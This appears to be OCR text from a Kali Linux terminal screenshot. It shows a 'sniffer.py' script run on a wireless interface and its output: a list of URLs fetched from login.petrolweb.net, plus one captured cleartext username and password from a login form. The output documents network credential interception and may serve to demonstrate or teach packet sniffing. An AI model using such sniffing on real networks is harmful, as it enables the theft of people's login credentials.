 Shell No. 1
File Actions Edit View Help
python3 sniffer.py -i wl
an0
[+] URL: login.petrolweb.net/
[+] Username/Passkey: UserName=login&Password=sdfghj
[+] URL: login.petrolweb.net/Content/bootstrap.min.css
[+] URL: login.petrolweb.net/Scripts/jquery-1.4.4.min.js
[+] URL: login.petrolweb.net/Scripts/jquery.validate.min.js
[+] URL: login.petrolweb.net/Scripts/jquery.dataTables.min.js
[+] URL: login.petrolweb.net/Scripts/jquery-ui.js
[+] URL: login.petrolweb.net/Scripts/jquery.validate.unobtrusive.min.js
[+] URL: login.petrolweb.net/Content/style.css
[+] URL: login.petrolweb.net/Scripts/bootstrap.min.js
[+] URL: login.petrolweb.net/content/loginimages/logo.png
[+] URL: login.petrolweb.net/Scripts/jquery.validate.min.js
[+] URL: login.petrolweb.net/content/loginimages/login_buttoon.png
[+] URL: login.petrolweb.net/Content/images/pc.png
KALI LINU